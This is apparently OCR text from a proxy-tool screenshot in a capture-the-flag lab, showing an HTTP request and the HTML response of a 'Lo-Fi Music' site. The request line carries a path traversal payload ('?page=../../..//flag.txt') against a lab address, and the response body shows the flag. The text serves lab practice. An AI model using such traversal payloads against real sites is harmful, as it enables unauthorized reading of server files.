 1 GET /?page=../../..//flag.txt HTTP/1.1
2 Host: 10.10.216.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.216.128/?page=game.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
39 <body>
40
41 <!-- Navigation -->
42 <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
43 <div class="container">
44 <a class="navbar-brand" href="/">
Lo-Fi Music
</a>
45 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="
#navbarResponsive"
46 aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
47 <span class="navbar-toggler-icon">
</span>
48 </button>
49 <div class="collapse navbar-collapse" id="navbarResponsive">
50 </div>
51 </div>
52 </nav>
53
54
55
56 <!-- Page Content -->
57 <div class="container">
58
59 <div class="row">
60
61 <!-- Blog Entries Column -->
62 <div class="col-md-8">
63
64 <h1 class="my-4">
Cool beats to listen to
</i>
</h1>
65
66
67 <!-- Blog Post -->
68 <div class="card mb-4">
69 <div class="card-body">
70
71
72 flag
</div>
73 </div>
74
75
76 </div>
77
78 <!-- Sidebar Widgets Column -->
79 <div class="col-md-4">
80
81 <!-- Search Widget -->
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers